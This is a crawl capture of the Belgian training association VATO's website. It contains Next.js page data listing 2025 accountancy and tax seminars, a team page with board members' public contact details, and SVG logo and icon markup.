aangifte"}],"startAt":{"_seconds":1746810000,"_nanoseconds":228000000},"month":"mei","weekDay":"vrijdag","day":"09"},"isUpcoming":false}],["$","$L14","dinsdag-27-mei-2025",{"seminar":{"id":"dinsdag-27-mei-2025","duration":7,"draft":false,"content":[{"body":[],"speaker":"Jef WELLENS","title":"Update en practicum PB - AJ. 2025"}],"date":{"_seconds":1749024000,"_nanoseconds":412000000},"startAt":{"_seconds":1749024000,"_nanoseconds":929000000},"month":"jun","weekDay":"woensdag","day":"04"},"isUpcoming":false}],["$","$L14","donderdag-05-juni-2025",{"seminar":{"id":"donderdag-05-juni-2025","content":[{"body":[],"speaker":"Jef WELLENS","title":"Uitgebreid practicum PB AJ. 2025 met extra aandacht voor Deel 2 van de aangifte"}],"date":{"_seconds":1749106800,"_nanoseconds":941000000},"draft":false,"duration":4,"startAt":{"_seconds":1749106800,"_nanoseconds":146000000},"month":"jun","weekDay":"donderdag","day":"05"},"isUpcoming":false}],["$","$L14","dinsdag-24-juni-2025",{"seminar":{"id":"dinsdag-24-juni-2025","date":{"_seconds":1750770000,"_nanoseconds":0},"duration":3,"draft":false,"content":[{"body":[],"speaker":"Belfius","title":"E Invoicing"}],"startAt":{"_seconds":1750784400,"_nanoseconds":955000000},"month":"jun","weekDay":"dinsdag","day":"24"},"isUpcoming":false}],["$","$L14","dinsdag-23-september-2025",{"seminar":{"id":"dinsdag-23-september-2025","date":{"_seconds":1758632400,"_nanoseconds":0},"duration":3,"draft":true,"content":[{"body":[],"speaker":"Moet nog bevestigen","title":"Puur boekhouden"}],"startAt":{"_seconds":1758646800,"_nanoseconds":383000000},"month":"sep","weekDay":"dinsdag","day":"23"},"isUpcoming":false}],["$","$L14","dinsdag-21-oktober-2025",{"seminar":{"id":"dinsdag-21-oktober-2025","date":{"_seconds":1761051600,"_nanoseconds":0},"duration":3,"draft":true,"content":[{"body":[],"speaker":"Moet nog bevestigen","title":"CBN Adviezen en boekhoudrecht"}],"startAt":{"_seconds":1761066000,"_nanoseconds":977000000},"month":"okt","weekDay":"dinsdag","day":"21"},"isUpcoming":false}],["$","$L14","dinsdag-25-november-2025",{"seminar":{"id":"dinsdag-25-november-2025","date":{"_seconds":1764075600,"_nanoseconds":0},"duration":3,"draft":true,"startAt":{"_seconds":1764093600,"_nanoseconds":0},"month":"nov","weekDay":"dinsdag","day":"25","content":[{"title":"ACERTA Topics: wat je moet weten over mentaal welzijn, flexibel verlonen,  mobiliteit,  loontransparantie en IPT","speaker":"Diverse experten van Acerta zullen ons deze avond vervoegen.","body":[{"type":"paragraph","content":"De wereld van de accountancy en de ondernemers verandert razendsnel. Nieuwe verplichtingen, innovatieve HR-oplossingen en welzijnsuitdagingen vragen om een frisse blik. Daarom nodigen wij u uit voor een inspirerend seminarie waarin experten van AcertaÂ praktische inzichtenÂ enÂ strategische tipsÂ delen om uw kantoor Ã©n uw klanten future proof te maken."},{"type":"paragraph","content":"Welke onderwerpen komen aanbod?"},{"type":"paragraph","content":"âœ…Â Mentaal welzijn bij zelfstandigen en bedrijfsleiders\nWist u datÂ 44% van de zelfstandigen kampt met stress? Ontdek de belangrijkste oorzaken en het welzijnsaanbod van\nAcerta."},{"type":"paragraph","content":"âœ…Â Cafetariaplannen: ook voor accountantskantoren!\nFlexibele verloning is dÃ© manier om talent te motiveren en te behouden. Leer hoe u een cafetariaplan implementeert en welke\nvoordelen dit biedt voor productiviteit en tevredenheid."},{"type":"paragraph","content":"âœ…Â Mobiliteit: verplicht aanbod en uitbreiding van het mobiliteitsbudget vanaf 2026\nDe hervorming van het mobiliteitsbudget komt eraan. Wat betekent dit voor uw kantoor en uw klanten? Acerta geeft u een\nhelder overzicht van de verplichtingen en kansen."},{"type":"paragraph","content":"âœ…Â Loontransparantie in 2026: zo bereiden u en uw klanten zich voor op de nieuwe regels\nTegenÂ 7 juni 2026Â treedt de Europese richtlijn in werking. Hoe voorkomt u verrassingen en past u uw HR-processen tijdig\naan? Acerta toont u de stappen die u nu al kunt zetten."},{"type":"paragraph","content":"âœ…Â IPT voor bedrijfsleiders\nOntdek hoe een Individuele Pensioentoezegging een slimme manier is om een aanvullend pensioen op te bouwen met fiscale\nvoordelen."},{"type":"paragraph","content":"Waarom deelnemen?"},{"type":"ul","content":["Praktische tips die u meteen kunt toepassen","Netwerkmogelijkheden met collega-accountants","Voorbereid zijn op wettelijke verplichtingen en trends"]}]}],"updatedAt":{"_seconds":1763155743,"_nanoseconds":290000000}},"isUpcoming":false}]]]}]]}],"$L15"]}]
16:I[4830,["6084","static/chunks/4e6af11a-a9fb652cbd0b4c53.js","2619","static/chunks/2619-3c9e02e22d10480a.js","9265","static/chunks/app/seminaries/page-5ef6561dc3df84bb.js"],"default"]
15:["$","div",null,{"className":"lg:w-4/12","children":[["$","h1",null,{"id":"$undefined","className":"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl mb-8","children":["$","span",null,{"className":"text-yellow-500","children":"Locatie"}]}],["$","address",null,{"className":"leading-loose text-gray-700","children":["'t Braemhof",["$","br",null,{}],"Braemkasteelstraat 6, 9050 Gent"]}],["$","div",null,{"className":"mt-8","children":["$","$L16",null,{}]}]]}]


--- FILE ---
content_type: image/svg+xml
request_url: https://vato.be/_next/static/media/back.74c8884f.svg
body_size: -139
content:
<svg id="Group_173" fill="#6b7280" data-name="Group 173" xmlns="http://www.w3.org/2000/svg" width="11.667" height="11.667" viewBox="0 0 11.667 11.667">
  <path id="Path_10" data-name="Path 10" d="M5.834,0,4.773,1.061,8.788,5.076H0V6.591H8.788L4.773,10.607l1.061,1.061,5.834-5.834Z" transform="translate(11.667 11.667) rotate(180)"/>
</svg>


--- FILE ---
content_type: text/x-component
request_url: https://vato.be/lid-worden?_rsc=1figz
body_size: -250
content:
0:{"b":"DGBnWkvO2pM7IKqgoTNIl","f":[["children","lid-worden",["lid-worden",{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://vato.be/over-ons?_rsc=1figz
body_size: 3468
content:
1:"$Sreact.fragment"
2:I[35,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
3:I[9766,[],""]
4:I[8924,[],""]
5:I[1559,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
6:I[2619,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8450","static/chunks/app/over-ons/page-17fcd782dfdeb279.js"],""]
9:I[7150,[],""]
:HL["/_next/static/css/19012ba6560fbe7b.css","style"]
0:{"P":null,"b":"DGBnWkvO2pM7IKqgoTNIl","p":"","c":["","over-ons"],"i":false,"f":[[["",{"children":["over-ons",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/19012ba6560fbe7b.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"be-nl","className":"h-full","children":["$","body",null,{"className":"h-full overflow-x-hidden","children":[["$","$L2",null,{}],["$","main",null,{"children":["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],[["$","div",null,{"className":"bg-gray-100","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"flex flex-col lg:flex-row gap-8 lg:gap-32 px-8 py-16","children":[["$","div",null,{"className":"md:basis-1/2 lg:basis-1/3 flex flex-col items-center lg:items-start text-center sm:text-left","children":[["$","span",null,{"className":"font-bold text-blue-700 text-lg","children":"Schrijf u in voor de nieuwsletter"}],["$","p",null,{"className":"text-gray-600 leading-loose mt-6 mb-4","children":"Voor al uw Accountancy, audit en Tax Opleidingen"}],["$","$L5",null,{}]]}],["$","div",null,{"className":"w-full border-t gray lg:hidden"}],["$","div",null,{"className":"flex flex-col sm:flex-row md:basis-1/2 lg:basis-2/3","children":[["$","div",null,{"className":"w-full md:w-1/2 mb-4 sm:mb-0 text-center sm:text-left text-gray-500 uppercase leading-8","children":["$","address",null,{"children":["V.A.T.O. vzw",["$","br",null,{}],"noordlaan 302",["$","br",null,{}],"9200 dendermonde",["$","br",null,{}],"T ",["$","$L6",null,{"href":"tel:+32 477 20 15 95","className":"hover:underline","children":"+32 477 20 15 95"}],["$","br",null,{}],["$","$L6",null,{"href":"mailto:veerle.sleeuwagen@vato.be","className":"hover:underline","children":"veerle.sleeuwagen@vato.be"}],["$","br",null,{}],"BE 0841.951.981"]}]}],["$","div",null,{"className":"w-full md:w-1/2 text-center sm:text-right lg:text-left text-gray-500 uppercase leading-8 font-bold","children":["$","ul",null,{"children":[["$","li",null,{"children":["$","$L6",null,{"href":"/sitemap.xml","className":"hover:underline","children":"sitemap"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/over-ons","className":"hover:underline","children":"team van vato"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/nieuws","className":"hover:underline","children":"nieuws"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/seminaries","className":"hover:underline","children":"seminaries"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/lid-worden","className":"hover:underline","children":"lid worden"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/galerij/10-jarig-bestaan","className":"hover:underline","children":"10 jarig bestaan"}]}]]}]}]]}]]}]}]}],["$","div",null,{"className":"w-full border-t red"}],["$","div",null,{"className":"flex bg-blue-800 p-4 text-xs text-white","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"text-center lg:text-left","children":["Â© VATO ",2025]}]}]}]]]}]}]]}],{"children":["over-ons",["$","$1","c",{"children":[null,["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__","$L7",{},null,false]},null,false]},null,false],"$L8",false]],"m":"$undefined","G":["$9",[]],"s":false,"S":true}
a:I[1356,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8450","static/chunks/app/over-ons/page-17fcd782dfdeb279.js"],"Image"]
11:I[4431,[],"ViewportBoundary"]
13:I[4431,[],"MetadataBoundary"]
14:"$Sreact.suspense"
7:["$","$1","c",{"children":[[["$","div",null,{"className":"bg-gray-100","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full px-8 py-16","children":[["$","h1",null,{"id":"$undefined","className":"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl text-center","children":["Over ",["$","span",null,{"className":"text-yellow-500","children":"VATO"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose mt-16 lg:columns-2 lg:gap-16","children":"Innovatie en nieuwe initiatieven lijken ons het beste middel om het op te nemen tegen de minder rooskleurige vooruitzichten en voorspellingen, daarom stellen wij U met enige trots onze beroepsverening VATO vzw (Vereniging voor Accountancy, Audit en Tax Opleidingen) voor. VATO is de naam van het nieuw analoog en digitaal opleidingsplatform dat professionele vorming en context biedt aan Accountants, Belastingconsulenten en aanverwante beroepen."}]]}]}],["$","div",null,{"className":"mx-auto max-w-7xl w-full px-8 py-16","children":[["$","h2",null,{"id":"$undefined","className":"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl text-center mb-16","children":["Over Ons ",["$","span",null,{"className":"text-yellow-500","children":"Team"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose lg:w-1/2 mx-auto text-center","children":"Wij zijn een sterk team van 4 gepassioneerde accountancy en tax specialisten met diverse professionele achtergronden. Onze kernwaarden zijn gericht op klantgerichtheid, betrouwbaarheid en persoonlijk ontwikkeling."}],["$","div",null,{"className":"mt-16","children":["$","div",null,{"className":"md:columns-2 lg:columns-4","children":[["$","div","member-0",{"className":"flex justify-center mb-12","children":["$","div",null,{"className":"flex flex-col items-center w-56","children":[["$","div",null,{"children":["$","$La",null,{"src":{"src":"/_next/static/media/avatar-marc.f049574a.jpg","height":500,"width":500,"blurDataURL":"[data-uri]","blurWidth":8,"blurHeight":8},"alt":"SAEYS Marc avatar","className":"rounded-full overflow-hidden"}]}],["$","span",null,{"className":"text-yellow-500 font-bold mt-8","children":"SAEYS Marc"}],["$","span",null,{"className":"text-blue-700","children":"Voorzitter"}],["$","span",null,{"className":"mt-4 text-gray-500 text-xs","children":["$","$L6",null,{"href":"mailto:marc.saeys@saeys-co.be","className":"hover:underline focus:underline","children":"marc.saeys@saeys-co.be"}]}]]}]}],["$","div","member-1",{"className":"flex justify-center mb-12","children":["$","div",null,{"className":"flex flex-col items-center w-56","children":[["$","div",null,{"children":["$","$La",null,{"src":{"src":"/_next/static/media/avatar-andy.0754dae6.jpg","height":500,"width":500,"blurDataURL":"[data-uri]","blurWidth":8,"blurHeight":8},"alt":"DE LAET Andy avatar","className":"rounded-full overflow-hidden"}]}],"$Lb","$Lc","$Ld"]}]}],"$Le","$Lf"]}]}]]}]],null,"$L10"]}]
8:["$","$1","h",{"children":[null,[["$","$L11",null,{"children":"$L12"}],null],["$","$L13",null,{"children":["$","div",null,{"hidden":true,"children":["$","$14",null,{"fallback":null,"children":"$L15"}]}]}]]}]
16:I[4431,[],"OutletBoundary"]
18:I[5278,[],"AsyncMetadataOutlet"]
b:["$","span",null,{"className":"text-yellow-500 font-bold mt-8","children":"DE LAET Andy"}]
c:["$","span",null,{"className":"text-blue-700","children":"Penningmeester"}]
d:["$","span",null,{"className":"mt-4 text-gray-500 text-xs","children":["$","$L6",null,{"href":"mailto:andy.delaet@delaet.net","className":"hover:underline focus:underline","children":"andy.delaet@delaet.net"}]}]
e:["$","div","member-2",{"className":"flex justify-center mb-12","children":["$","div",null,{"className":"flex flex-col items-center w-56","children":[["$","div",null,{"children":["$","$La",null,{"src":{"src":"/_next/static/media/avatar-veerle.e50b8a25.jpg","height":500,"width":500,"blurDataURL":"[data-uri]","blurWidth":8,"blurHeight":8},"alt":"SLEEUWAGEN Veerle avatar","className":"rounded-full overflow-hidden"}]}],["$","span",null,{"className":"text-yellow-500 font-bold mt-8","children":"SLEEUWAGEN Veerle"}],["$","span",null,{"className":"text-blue-700","children":"Secretaris"}],["$","span",null,{"className":"mt-4 text-gray-500 text-xs","children":["$","$L6",null,{"href":"mailto:veerle.sleeuwagen@vato.be","className":"hover:underline focus:underline","children":"veerle.sleeuwagen@vato.be"}]}]]}]}]
f:["$","div","member-3",{"className":"flex justify-center mb-12","children":["$","div",null,{"className":"flex flex-col items-center w-56","children":[["$","div",null,{"children":["$","$La",null,{"src":{"src":"/_next/static/media/avatar-roland.2f76bda2.jpg","height":500,"width":500,"blurDataURL":"[data-uri]","blurWidth":8,"blurHeight":8},"alt":"SMETS Roland avatar","className":"rounded-full overflow-hidden"}]}],["$","span",null,{"className":"text-yellow-500 font-bold mt-8","children":"SMETS Roland"}],["$","span",null,{"className":"text-blue-700","children":"Verantwoordelijke ITAA portaal"}],["$","span",null,{"className":"mt-4 text-gray-500 text-xs","children":["$","$L6",null,{"href":"mailto:smets.partners@belgacom.net","className":"hover:underline focus:underline","children":"smets.partners@belgacom.net"}]}]]}]}]
10:["$","$L16",null,{"children":["$L17",["$","$L18",null,{"promise":"$@19"}]]}]
12:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
17:null
19:{"metadata":[["$","title","0",{"children":"V.A.T.O. vzw | Maak kennis met ons team"}],["$","meta","1",{"name":"description","content":"Innovatie en nieuwe initiatieven lijken ons het beste middel om het op te nemen tegen de minder rooskleurige vooruitzichten en voorspellingen, daarom stellen wij U met enige trots onze beroepsvereniging V.A.T.O. vzw"}]],"error":null,"digest":"$undefined"}
15:"$19:metadata"


--- FILE ---
content_type: image/svg+xml
request_url: https://vato.be/_next/static/media/logo-vato.c5705ec6.svg
body_size: 8995
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="svg2"
   xml:space="preserve"
   width="342.38666"
   height="90.013336"
   viewBox="0 0 342.38666 90.013336"
   sodipodi:docname="Logo-VATO.eps"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath116"><path
         d="M 0,491.594 61.4844,430.102 C 151.309,519.938 270.082,580.695 402.551,597.539 l -74.922,74.914 C 201.332,643.84 88.3789,580.031 0,491.594 Z"
         id="path114" /></clipPath><linearGradient
       x1="0"
       y1="0"
       x2="1"
       y2="0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(955.011,-0.00165014,-0.00165014,-955.011,1.031e-4,551.278)"
       spreadMethod="pad"
       id="linearGradient122"><stop
         style="stop-opacity:1;stop-color:#7fd6f7"
         offset="0"
         id="stop118" /><stop
         style="stop-opacity:1;stop-color:#285bb0"
         offset="1"
         id="stop120" /></linearGradient><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath132"><path
         d="M 0,0 H 2568 V 675 H 0 Z"
         id="path130" /></clipPath><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath138"><path
         d="m 615.879,675.059 -76.043,-75.918 c 137.582,-14.52 261.047,-76.403 353.699,-169.137 l 61.477,61.492 C 863.895,582.602 746.836,647.773 615.879,675.059 Z"
         id="path136" /></clipPath><linearGradient
       x1="0"
       y1="0"
       x2="1"
       y2="0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(955.013,-0.00165014,-0.00165014,-955.013,-0.00306814,552.533)"
       spreadMethod="pad"
       id="linearGradient144"><stop
         style="stop-opacity:1;stop-color:#7fd6f7"
         offset="0"
         id="stop140" /><stop
         style="stop-opacity:1;stop-color:#285bb0"
         offset="1"
         id="stop142" /></linearGradient><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath154"><path
         d="m 122.867,368.629 61.485,-61.391 c 74.968,74.973 178.632,121.36 293.058,121.36 114.43,0 218.086,-46.387 293.156,-121.45 l 61.485,61.391 C 741.324,459.34 615.93,515.484 477.41,515.484 338.988,515.484 213.594,459.34 122.867,368.629 Z"
         id="path152" /></clipPath><linearGradient
       x1="0"
       y1="0"
       x2="1"
       y2="0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(709.185,-0.00122538,-0.00122538,-709.185,122.866,411.317)"
       spreadMethod="pad"
       id="linearGradient160"><stop
         style="stop-opacity:1;stop-color:#7fd6f7"
         offset="0"
         id="stop156" /><stop
         style="stop-opacity:1;stop-color:#285bb0"
         offset="1"
         id="stop158" /></linearGradient><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath170"><path
         d="m 245.828,245.746 61.391,-61.473 c 43.578,43.485 103.742,70.372 170.191,70.372 66.445,0 126.617,-26.887 170.195,-70.461 l 61.481,61.476 c -59.231,59.344 -141.137,96.07 -231.676,96.07 -90.441,0 -172.347,-36.648 -231.582,-95.984 z"
         id="path168" /></clipPath><linearGradient
       x1="0"
       y1="0"
       x2="1"
       y2="0"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(463.257,-8.005e-4,-8.005e-4,-463.257,245.83,262.958)"
       spreadMethod="pad"
       id="linearGradient176"><stop
         style="stop-opacity:1;stop-color:#7fd6f7"
         offset="0"
         id="stop172" /><stop
         style="stop-opacity:1;stop-color:#285bb0"
         offset="1"
         id="stop174" /></linearGradient></defs><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="640"
     inkscape:window-height="480"
     id="namedview4" /><g
     id="g10"
     inkscape:groupmode="layer"
     inkscape:label="ink_ext_XXXXXX"
     transform="matrix(1.3333333,0,0,-1.3333333,0,90.013333)"><g
       id="g12"
       transform="scale(0.1)"><path
         d="M 1141.95,576.172 H 1217 l 114.45,-204.203 108.95,204.203 h 65.73 L 1350.59,293.664 h -45.45 l -163.19,282.508"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path14" /><path
         d="M 1679.35,521.465 1555.6,293.664 h -65.68 l 159.89,282.508 h 63.51 l 162.09,-282.508 h -73.94 l -122.12,227.801"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path16" /><path
         d="m 2043.31,293.664 h -65.7 v 232.137 h -129.8 v 50.371 h 325.86 V 525.801 H 2043.31 V 293.664"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path18" /><path
         d="m 2502.17,346.762 v 179.066 l -216.84,-0.012 V 346.781 Z m -212.45,229.41 h 208.1 c 53.11,0 70.06,-13.641 70.06,-66.766 V 360.453 c 0,-53.133 -16.95,-66.789 -70.06,-66.789 h -208.1 c -53.09,0 -70.07,13.656 -70.07,66.789 v 148.938 c 0,53.14 16.98,66.781 70.07,66.781"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path20" /><path
         d="m 1040.51,187.531 10.05,1.961 14.57,-39.59 c 1.25,-3.691 2.38,-7.254 3.01,-9.8 h 0.25 c 0.75,3.347 1.5,5.66 3.02,9.687 l 14.18,37.965 10.43,0.113 -23.36,-57.91 h -9.67 l -22.48,57.574"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path22" /><path
         d="m 1115.2,164.563 h 28.63 c -0.12,6.234 -1.01,10.031 -2.89,12.816 -2.14,3.101 -6.53,5.062 -11.3,5.062 -8.91,0 -13.94,-5.988 -14.44,-17.878 z m 33.78,-22.379 3.76,-5.774 c -5.52,-4.613 -13.05,-7.156 -21.09,-7.156 -17.33,0 -27.76,11.535 -27.76,30.574 0,9.703 2.15,16.047 7.54,21.692 5.03,5.433 11.18,8.085 18.72,8.085 6.77,0 12.8,-2.191 16.95,-6.343 5.4,-5.082 6.9,-10.504 7.16,-24.235 v -1.273 h -39.06 v -1.375 c 0,-5.438 0.75,-9.578 2.89,-12.586 3.51,-4.969 9.29,-7.031 15.57,-7.031 6.03,0 10.92,1.726 15.32,5.422"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path24" /><path
         d="m 1169.18,187.066 9.79,2.426 c 1.51,-3.004 2.14,-4.73 2.14,-8.543 v -0.801 c 4.52,5.879 11.18,9.571 17.58,9.571 1.63,0 3.39,-0.578 3.39,-0.578 l -4.02,-9.813 c -1.25,0.352 -1.63,0.461 -2.76,0.461 -3.77,0 -7.54,-1.504 -10.42,-4.152 -2.89,-2.653 -3.65,-4.375 -3.65,-9.114 v -35.992 h -9.79 v 43.84 c 0,6.578 -0.5,9.004 -2.26,12.695"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path26" /><path
         d="m 1217.01,164.563 h 28.63 c -0.12,6.234 -1,10.031 -2.88,12.816 -2.14,3.101 -6.54,5.062 -11.3,5.062 -8.92,0 -13.95,-5.988 -14.45,-17.878 z m 33.79,-22.379 3.76,-5.774 c -5.52,-4.613 -13.06,-7.156 -21.1,-7.156 -17.33,0 -27.75,11.535 -27.75,30.574 0,9.703 2.14,16.047 7.53,21.692 5.02,5.433 11.18,8.085 18.71,8.085 6.79,0 12.81,-2.191 16.96,-6.343 5.4,-5.082 6.9,-10.504 7.15,-24.235 v -1.273 h -39.05 v -1.375 c 0,-5.438 0.75,-9.578 2.89,-12.586 3.51,-4.969 9.29,-7.031 15.57,-7.031 6.03,0 10.93,1.726 15.33,5.422"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path28" /><path
         d="m 1270.74,186.953 9.54,2.414 c 1.63,-3.234 2.26,-5.644 2.26,-9 6.53,6.004 13.07,8.887 19.72,8.887 6.78,0 12.81,-3.34 15.32,-8.426 1,-2.078 1.51,-4.375 1.51,-6.695 v -43.602 h -9.92 v 38.867 c 0,6.125 -0.38,7.743 -2.27,9.59 -1.37,1.492 -4.01,2.418 -6.9,2.418 -5.02,0 -12.81,-3.691 -17.33,-8.078 v -42.797 h -9.54 v 42.797 c 0,7.965 -0.25,9.231 -2.39,13.625"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path30" /><path
         d="m 1339.92,187.754 10.42,1.5 v -58.723 h -10.42 z m 5.27,25.043 c 4.26,0 7.66,-3.113 7.66,-7.051 0,-3.91 -3.4,-7.031 -7.66,-7.031 -4.27,0 -7.67,3.121 -7.67,6.922 0,3.929 3.4,7.16 7.67,7.16"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path32" /><path
         d="m 1391.64,181.52 c -7.78,0 -11.8,-3.692 -11.8,-11.657 0,-7.383 4.14,-11.187 12.06,-11.187 7.53,0 11.3,3.804 11.3,11.543 0,7.847 -3.26,11.301 -11.56,11.301 z m 28.01,6.933 6.02,-5.547 c -3.89,-2.539 -6.78,-3.461 -10.54,-3.461 -2.14,0 -2.64,0.121 -4.27,0.703 2.51,-2.902 3.76,-6.125 3.76,-9.816 0,-5.309 -2.76,-11.086 -6.78,-14.195 -3.13,-2.543 -8.28,-4.153 -12.8,-4.153 -0.25,0 -0.76,0 -1.39,0 l -1.38,-0.449 c -6.78,-2.32 -9.92,-4.285 -9.92,-6.238 0,-1.742 1.88,-2.781 5.02,-2.781 h 10.05 c 7.29,0 11.31,-0.801 15.07,-3.227 4.9,-3.117 6.9,-7.144 6.9,-12.109 0,-7.149 -3.51,-12.696 -9.54,-15.348 -4.4,-1.953 -9.04,-2.766 -15.32,-2.766 -11.68,0 -18.83,2.188 -22.85,5.657 -2.89,2.539 -4.27,5.531 -4.27,9 0,2.078 0.37,3.8 1.25,6.105 l 10.3,0.813 -0.5,-0.922 c -0.76,-1.266 -1.25,-2.996 -1.25,-4.274 0,-3 1.37,-5.414 3.64,-6.691 3.01,-1.621 7.66,-2.66 12.67,-2.66 7.04,0 11.19,1.398 13.44,4.394 1.26,1.504 1.77,3.235 1.77,5.649 0,3.117 -1.14,5.543 -3.4,6.929 -2.39,1.497 -6.14,2.2 -12.31,2.2 -2.51,0 -7.65,-0.243 -9.66,-0.243 -7.41,0 -11.81,3.118 -11.81,8.313 0,4.613 2.89,7.269 10.55,9.57 l 0.75,0.239 c -8.41,2.414 -14.06,9.003 -14.06,16.613 0,11.535 9.42,19.383 23.11,19.383 3.14,0 6.52,-0.465 9.04,-1.274 l 4.26,-1.269 c 1.51,-0.465 3.53,-0.684 5.79,-0.684 3.25,0 5.64,0.684 8.66,2.539"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path34" /><path
         d="m 1436.2,187.754 10.43,1.5 v -58.723 h -10.43 z m 5.28,25.043 c 4.27,0 7.67,-3.113 7.67,-7.051 0,-3.91 -3.4,-7.031 -7.67,-7.031 -4.27,0 -7.66,3.121 -7.66,6.922 0,3.929 3.39,7.16 7.66,7.16"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path36" /><path
         d="m 1465.59,186.953 9.52,2.414 c 1.65,-3.234 2.26,-5.644 2.26,-9 6.55,6.004 13.08,8.887 19.73,8.887 6.78,0 12.81,-3.34 15.32,-8.426 1.01,-2.078 1.52,-4.375 1.52,-6.695 v -43.602 h -9.93 v 38.867 c 0,6.125 -0.38,7.743 -2.26,9.59 -1.39,1.492 -4.02,2.418 -6.91,2.418 -5.02,0 -12.81,-3.691 -17.33,-8.078 v -42.797 h -9.54 v 42.797 c 0,7.965 -0.25,9.231 -2.38,13.625"
